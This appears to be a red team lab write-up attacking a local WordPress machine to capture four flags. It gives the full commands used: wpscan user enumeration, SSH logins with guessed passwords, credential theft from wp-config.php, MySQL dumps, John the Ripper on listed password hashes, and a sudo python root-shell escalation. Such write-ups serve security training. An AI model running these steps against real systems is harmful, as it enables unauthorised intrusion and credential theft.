**Red Team: Summary of Operations**

**Table of Contents**

* Exposed Services
* Critical Vulnerabilities
* Exploitation

**Exposed Services**

Nmap scan results for each machine reveal the below services and OS details:

**$ nmap -sV 192.168.1.110**



This scan identifies the services below as potential points of entry:

* Target 1
  + This scan showed the open ports and services and name of machines on the network, namely: port 22 and port 80 (Wordpress site)

The following vulnerabilities were identified on each target:

* Target 1
  + Open access to SSH 22



* Susceptibility to Brute Force Attacks with User name display on WordPress



* Susceptibility to Brute Force Attacks with unlimited password attempts



* WordPress Database data extraction – root password was discovered



* Privilege escalation via sudo python



**Exploitation**

The Red Team was able to penetrate Target 1 and retrieve the following confidential data:

* Target 1
  + flag1.txt: b9bbcb33e11b80be759c4e844862482d

**Exploit Used:**

■ Ran command **wpscan --url** **http://192.168.1.110/wordpress -eu**to discover users Michael and Steven

■ Used **ssh michael@192.168.1.110** and guessed password “michael” to gain access to Michael’s account

■ Navigated to /var/www and ran command **grep -RE flag** to find flag 1











* + flag2.txt: fc3fd58dcdad9ab23faca6e9a36e581c

**Exploit Used:**

■ Ran command **wpscan --url** **http://192.168.1.110/wordpress -eu**to discover users Michael and Steven

■ Used **ssh michael@192.168.1.110** and guessed password “michael” to gain access to Michael’s account

■ Navigated to /var/www to find flag 2



* + flag3.txt: afc01ab56b50591e7dccf93122770cd2

**Exploit Used:**

■ Ran command **cat /var/www/html/wordpress/wp-config.php**to find the MySQL database password

■ Used **mysql -u root -p** and logged into MySQL

■ Ran command **select * from wp_posts;** to find flag 3

















* + flag4.txt: 715dea6c055b9fe3337544932f2941ce

**Exploit Used:**

■ Created a text file to crack password hashes with John The Ripper with command **john wp_hashes1.txt**.

michael:$P$$8jRvZQ.VQcGZ1DeiKToCQd.cPw5XCe0

steven:$P$8kJVD9jsxx/loJoqNsURgHiaB23j7W/

■ Michael’s password wasn’t cracked, but his password was previously discovered. With Steven’s password, secured a user shell as the user with command **ssh steven@192.168.1.110**

■ Escalated to root with command **sudo python -c 'import pty;pty.spawn("/bin/bash");'**



